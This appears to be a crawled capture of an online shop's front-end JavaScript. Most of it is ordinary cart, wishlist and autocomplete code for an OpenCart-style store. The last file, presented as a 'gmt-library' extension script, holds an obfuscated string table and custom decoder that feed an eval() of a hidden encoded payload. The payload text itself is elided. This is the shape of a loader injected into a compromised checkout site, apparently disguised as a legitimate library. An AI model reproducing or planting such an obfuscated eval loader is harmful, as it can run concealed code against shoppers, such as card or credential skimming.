			$('#content .product-list').attr('class', 'product-layout product-grid col-lg-6 col-md-6 col-sm-12 col-xs-12');
		} else if (cols == 1) {
			$('#content .product-list').attr('class', 'product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12');
		} else {
			$('#content .product-list').attr('class', 'product-layout product-grid col-lg-3 col-md-3 col-sm-6 col-xs-12');
		}

		$('#list-view').removeClass('active');
		$('#grid-view').addClass('active');

		localStorage.setItem('display', 'grid');
	});

	if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}

	// Checkout
	$(document).on('keydown', '#collapse-checkout-option input[name=\'email\'], #collapse-checkout-option input[name=\'password\']', function(e) {
		if (e.keyCode == 13) {
			$('#collapse-checkout-option #button-login').trigger('click');
		}
	});

	// tooltips on hover
	$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

	// Makes tooltips work on ajax generated content
	$(document).ajaxStop(function() {
		$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});
	});
});

// Cart add remove functions
var cart = {
	'add': function(product_id, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				$('.alert-dismissible, .text-danger').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					// Need to set timeout otherwise it wont update the total
					setTimeout(function () {
						$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
					}, 100);

					$('html, body').animate({ scrollTop: 0 }, 'slow');

					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				console.error(xhr, ajaxOptions, thrownError);
				// alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'update': function(key, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit',
			type: 'post',
			data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				console.error(xhr, ajaxOptions, thrownError);
				// alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				console.error(xhr, ajaxOptions, thrownError);
				// alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var voucher = {
	'add': function() {

	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				console.error(xhr, ajaxOptions, thrownError);
				// alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var wishlist = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=account/wishlist/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				}

				$('#wishlist-total span').html(json['total']);
				$('#wishlist-total').attr('title', json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');
			},
			error: function(xhr, ajaxOptions, thrownError) {
				console.error(xhr, ajaxOptions, thrownError);
				// alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

var compare = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=product/compare/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					$('#compare-total').html(json['total']);

					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				console.error(xhr, ajaxOptions, thrownError);
				// alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

/* Agree to Terms */
$(document).delegate('.agree', 'click', function(e) {
	e.preventDefault();

	$('#modal-agree').remove();

	var element = this;

	$.ajax({
		url: $(element).attr('href'),
		type: 'get',
		dataType: 'html',
		success: function(data) {
			html  = '<div id="modal-agree" class="modal">';
			html += '  <div class="modal-dialog">';
			html += '    <div class="modal-content">';
			html += '      <div class="modal-header">';
			html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';
			html += '        <h4 class="modal-title">' + $(element).text() + '</h4>';
			html += '      </div>';
			html += '      <div class="modal-body">' + data + '</div>';
			html += '    </div>';
			html += '  </div>';
			html += '</div>';

			$('body').append(html);

			$('#modal-agree').modal('show');
		}
	});
});

// Autocomplete */
(function($) {
	let opened_autocomplete = null;
	$.ajaxOrig = $.ajax;
	var running_ajax;
	$.ajax = function(){
		var r = $.ajaxOrig(...arguments);
		running_ajax = r;
		return r;
	}
	$.fn.autocomplete = function(option) {
		return this.each(function() {
			var element = this;
			$(element).data('def-selected', '' + element.value);
			$(element).data('selected', '' !== '' + element.value);
			
			var $this = $(this);
			var $dropdown = $('<ul class="dropdown-menu" />');

			this.autoclose = (!this.hasAttribute('autoclose') || -1 !== ['on', 'true', 'yes', '1', ''].indexOf(this.getAttribute('autoclose'))) ? 1 : 0;
			this.timer = null;
			this.items = [];
			
            this.reset = function (json) {
				this.value = '';
				$(this).data('ajax', null);
				$(this).data('selected', null);
				$(this).data('query', null);
				$(this).data('results', null);
			}
			
            this.filter_response = function (json) {
				return json;
			}

			$.extend(this, option);

			$this.attr('autocomplete', 'off');

			// Focus
			$this.on('focusin', function() {
				this.request();
			});

			// Blur
			$this.on('focusout', function(e) {
				if (!e.relatedTarget || !$(e.relatedTarget).hasClass('dropdown-item')) {
					this.hide();
					if(this.required && !$(element).data('selected')){
						$(element).val($(element).data('def-selected') || '');
					}
                }
			});
			
			$dropdown.on('focusout', (e) => {
				if (!e.relatedTarget || !$(e.relatedTarget).hasClass('dropdown-item')) {
					$(element).trigger('focusout', e);
				};
            });

			// Keydown
			$this.on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
				}
			});
			
			// Input
			$this.on('input', function(event) {
				$(element).data('selected', null);
				this.request();
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				var value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					$(element).data('selected', 1);
					this.select(this.items[value]);
					$(element).data('def-selected', element.value);
				}
				if(this.autoclose){
					this.hide();
				}
			}

			// Show
			this.show = function() {
				var pos = $this.position();

				$dropdown.css({
					top: pos.top + $this.outerHeight(),
					left: pos.left
				});

				$dropdown.show();
			}

			// Hide
			this.hide = function() {
				// console.warn('hiding');
				var lo = $(this).data('ajax');if(lo && lo.abort) {
					// console.warn('aborting');
					lo.abort();
				}
				$dropdown.hide();
				opened_autocomplete = null;
			}

			// Request
			this.request = function() {
				if(opened_autocomplete && !$(opened_autocomplete).is(this)){
					opened_autocomplete.hide();
				}
				// console.warn('should request');
				clearTimeout(this.timer);
				opened_autocomplete = this;
				var ajax = $(element).data('ajax');
				if(ajax){
					if(typeof ajax == 'object' && typeof ajax.abort == 'function'){
						ajax.abort();
					}
				}
				
				let value = $(element).val();
				if(value == $(element).data('query') && $(element).data('results')){
					// console.warn('same query, returing results ' + value);
					this.response($(element).data('results'));
					return;
				}
				
				this.response([{label: 'Loading...', value: null}], true);

				this.timer = setTimeout(function(object) {
					let value = $(object).val();
					var r = running_ajax;
					running_ajax = null;
					object.source(value, $.proxy(object.response, object));
					var r2 = running_ajax;
					running_ajax = r;
					if(r2){
						$(element).data('ajax', r2);
					}
					
					if(typeof $(element).data('ajax') == 'object' && typeof $(element).data('ajax').done == 'function'){
						$(element).data('ajax').done(() => {
							$(element).data('query', value);
						});
					}
				}, (ajax ? 500 : 10), this);
			}

			// Response
			this.response = function(json, no_store) {
				if(!opened_autocomplete || !$(opened_autocomplete).is(this)){
					return;
				}
				if(!no_store){
					$(element).data('results', json);
				}
				
				var html = '';
				var category = {};
				var name;
				var i = 0, j = 0;
				
				json = this.filter_response(json);

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						// update element items
						this.items[json[i]['value']] = json[i];

						if (!json[i]['category']) {
							// ungrouped items
							html += '<li data-value="' + json[i]['value'] + '"><a href="#" class="dropdown-item">' + json[i]['label'] + '</a></li>';
						} else {
							// grouped items
							name = json[i]['category'];
							if (!category[name]) {
								category[name] = [];
							}

							category[name].push(json[i]);
						}
					}

					for (name in category) {
						html += '<li class="dropdown-header">' + name + '</li>';

						for (j = 0; j < category[name].length; j++) {
							html += '<li data-value="' + category[name][j]['value'] + '"><a href="#" class="dropdown-item">&nbsp;&nbsp;&nbsp;' + category[name][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$dropdown.html(html);
			}

			$dropdown.on('click', '> li > a', $.proxy(this.click, this));
			$this.after($dropdown);
		});
	}
	/* $.fn.autocomplete = function(option) {
		return this.each(function() {
			var $this = $(this);
			var $dropdown = $('<ul class="dropdown-menu" />');

			this.timer = null;
			this.items = [];

			$.extend(this, option);

			$this.attr('autocomplete', 'off');

			// Focus
			$this.on('focus', function() {
				this.request();
			});

			// Blur
			$this.on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$this.on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				var value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $this.position();

				$dropdown.css({
					top: pos.top + $this.outerHeight(),
					left: pos.left
				});

				$dropdown.show();
			}

			// Hide
			this.hide = function() {
				$dropdown.hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				var html = '';
				var category = {};
				var name;
				var i = 0, j = 0;

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						// update element items
						this.items[json[i]['value']] = json[i];

						if (!json[i]['category']) {
							// ungrouped items
							html += '<li data-value="' + json[i]['value'] + '"><a href="#">' + json[i]['label'] + '</a></li>';
						} else {
							// grouped items
							name = json[i]['category'];
							if (!category[name]) {
								category[name] = [];
							}

							category[name].push(json[i]);
						}
					}

					for (name in category) {
						html += '<li class="dropdown-header">' + name + '</li>';

						for (j = 0; j < category[name].length; j++) {
							html += '<li data-value="' + category[name][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[name][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$dropdown.html(html);
			}

			$dropdown.on('click', '> li > a', $.proxy(this.click, this));
			$this.after($dropdown);
		});
	} */
})(window.jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://capodopera12.ro/catalog/view/javascript/devmanextensions_gmt/gmt-library-v1.0.0.js
body_size: 12827
content:
var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe24c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe24c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",23,"yKbNejhom",47,4,34))